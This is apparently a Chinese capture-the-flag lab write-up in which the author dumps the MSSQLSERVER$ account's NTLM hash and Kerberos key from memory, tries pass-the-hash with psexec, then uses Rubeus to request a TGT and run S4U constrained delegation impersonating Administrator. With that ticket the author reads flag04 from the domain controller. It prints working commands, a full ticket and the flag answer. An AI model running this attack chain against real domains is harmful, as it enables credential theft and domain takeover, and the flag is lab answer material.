
成功抓到一个域用户的hash
Authentication Id : 0 ; 92869 (00000000:00016ac5)
Session : Service from 0
User Name : MsDtsServer130
Domain : NT Service
Logon Server : (null)
Logon Time : 2023/12/10 16:01:00
SID : S-1-5-80-3763098489-2620711134-3767674660-4164406483-1621732
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f8f133bb3214e09e40a51e6606a0773d
* SHA1 : 8d17ff73c15eff336dd43f9a0393e52da871ab7a
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 61 cb 6a 2d a4 2d 02 83 7e ac 98 f3 08 97 5e 0d bb b8 7b ba 67 98 44 be 18 ad ec f8 9b 37 bd d5 83 bc 39 9a 04 50 cc a2 25 7d 7a 42 1d 29 37 8f cd 0d 6e 8b 85 b4 12 c9 ad 0a 51 f2 c9 db 7f e7 4d c9 7d f5 f5 2d c2 1d bc bb a8 b8 d5 2c 9d 31 c8 6b 60 6c 0a a1 56 6e 2c f2 79 0a a0 b0 d6 33 cd ec 37 53 c5 fb 87 5b ed c0 fe f5 9e 97 b7 98 0b 31 0c 42 81 5d 28 d0 95 ef 8d 94 ee 3f 0a 34 e8 64 36 98 eb ab 3f e2 50 53 82 04 00 a2 7e 20 be 68 eb d5 50 8b 5f ed 26 f7 60 4c 0a c7 bf 31 d1 c4 15 c2 84 56 2d 2c 9c 2a 35 1f 28 1a fc de b2 10 44 13 94 84 91 6f 1b e8 a4 e1 5e 35 d9 84 38 7b 9d 4a 49 ef 8a f0 50 f2 30 9d 7c 86 49 e1 2f ea 1a 83 4a 52 c7 c0 15 79 cf 7a f9 0b 08 a0 36 d0 3e 8f ee f4 7f 49 fd 40 f8 53 68 df 03 62
ssp :
credman :
尝试psexec,进行hash传递,但是admin$共享没有开起来,失败。
psexec -hashes aad3b435b51404eeaad3b435b51404ee:f8f133bb3214e09e40a51e6606a0773d ./MSSQLSERVER$@172.22.2.3

因为只有一个域服务账号,这里尝试委派攻击。
这里先用域服务账号请求一个TGT
.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:f8f133bb3214e09e40a51e6606a0773d /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt

将票据注入内存:
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3mqT2HLKODSL5gTZGEOj875RcDvOA6sFDvnzBxCPBkjgmE2+YHrdS4LFecFsizumMu44zCJHdTmNJMgn7/jmRdvHDZVRmjPCwhUeVykTfr7uZZIRjNZ7glF+15f+w2xs2LJC/OTkMW7prs7o/naKMSKKVAoAf2JVhOhotTX44Vku9kbl3ZirquGXaO5jekCUJx9hYEwspAKtL1C+hhHb1TNGGO460HBpP7ZrhvVPjkoSv/7+RJMm0OlAuv2tVANu9vnEy7MYBSSX3i3OBO5hxlkjF9aygQmMArjZWwtqQYULOmIflvlUimSW0OwXAjcURcFJgu6vJHTmKhl4ealC6Gy0or9+P53d+LSGRt15AGleRnPljwIyFTLGpQNl2S24X2xB2OTFPBafHPjmeg8AjEJi47MjanJBZrANhvCsHt4nnuhD2PAILpAHZjRnmrS7TgM5QSREcijt7yTUfDDGaO9Siuc8g2y5IDpM+jHmzn+kRD9XH285aethCqxU0kJ6Tyy/i/B6TK50RJ8QxMrFso5rUlGSp4hYxGEO87EgIZcmk6AE13vp8rNqoeh1flfNbyNj8dzCNEfpfitbMIQUJzQRoZaFxn51YZNG8AwTbcHFvBCh7PtMi5KUmqk2FvuRPT1KuiiUVj2RDShKQzgINIQkcG7is505dOb+kzp7R1pH2+sf5fDgzlbmVwxaC3ueJ+Emi+AevLYZd9hidWVuO+kUp6vCUuXo7pE+aq3UsMDt9Ary206NzlxmJElTqktpB/HBzub12QgAK10Qyn/9bPUANAIDE8+P0jB1gcRSZErZ78vT7QBpd2Ua2kkrsOFqH73x424d+B3VxsnM9cQldMdpAXS5Zk5IakAJIwv5KjNYzTmBWlbCEjAInmeVYJomOa4iH8DNJZZXGYRNN22DnkQAepPcyQCHXmVaTac4Pre1TuIIntKN4k5EORhO9zgCfS54/QiiSMXL9EbxPqN/09y68IQE8AaB0wrXfptLkq2NxvNSs8IGv9Tm4LL/d62cnmgUSYlX4s8P5vyQ0vhO0JIYLkKmJjOFHZ3i0safyO21oqt5rf59XRcHOQBMciW/4bnRWzuIZ2aQD9AIM69FXUCTrju5YgfbHtMKy8ZUuA7IQRQ+IxjqzCMRc8Igsxz7ks1jA7B5AdWPly0sa6V3sR/KMfIqJ8vHCMdPeq+BdgEpfPqKExEku827QeP5LtoFawN9uNv4rq/FgeOCxyF/7Snqr8czJYAIXc5YufxiTED67e8s4i9L9q37imtrCeCrEQM1gHAG4yZAZiwbnxwx7lRBVjx0eG8hcaQNOwAivEuAGJhhVMbeBHIb7a+sYrJMdQhTEQM1HednyTxjRnvEnTJgi4v0z/q169fMnXZ+SO9gR+ykNHNlNgJGacHDJ7M0W8yxQCvdR2Mb/1zupi8MJ2gU7YJ13nmAdrORGtFbUyivTSoe0DVeYLI/stK7ajgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBB9EbE3qUL80WOcIHVo5lCboQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIzMTIxMDA5NDQyMFqmERgPMjAyMzEyMTAxOTQ0MjBapxEYDzIwMjMxMjE3MDk0NDIwWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
之后执行即可看到flag
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
得到flag04:flag{fe280970-c38c-45d5-9ff9-e271c1c4ab54}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号